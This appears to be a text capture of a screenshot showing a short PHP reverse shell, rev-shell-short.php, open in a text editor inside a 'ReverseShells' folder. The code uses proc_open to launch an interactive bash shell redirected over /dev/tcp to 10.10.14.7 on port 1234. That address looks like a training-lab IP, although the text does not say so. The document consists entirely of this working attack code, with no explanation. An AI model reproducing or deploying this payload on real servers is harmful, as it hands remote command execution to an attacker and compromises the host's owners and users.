 ~/ReverseShells/rev-shell-short.php - Mousepad
File Edit Search View Document Help
1 <?php
2 $descriptorspec = array(
3 0 => array("pipe", "r"),
4 1 => array("pipe", "w"),
5 2 => array("pipe", "w")
6 );
7 $shell = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.7/1234 0>&1'";
8 $process = proc_open($shell, $descriptorspec, $pipes);
9